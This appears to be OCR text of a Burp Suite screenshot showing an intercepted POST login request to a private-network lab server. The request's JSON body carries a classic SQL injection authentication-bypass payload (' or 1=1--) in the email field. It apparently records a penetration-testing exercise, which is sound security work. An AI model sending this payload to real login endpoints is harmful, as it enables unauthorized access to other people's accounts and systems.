 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.2.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://192.168.56.1:8080 Open browser
Time Type Direction Method URL Status code Length
12:59:21 24 M... HTTP Request POST http://192.168.56.1:8080/api/auth/login
Request
Pretty Raw Hex \n
3 Content-Length: 44
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/145.0.0.0 Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://192.168.56.1:8080
9 Referer: http://192.168.56.1:8080/login
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 {
"correo":"' or 1=1--",
"password":"1234"
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 10
Inspector
Notes
Event log All issues Memory: 139.4MB of 1.94GB Disabled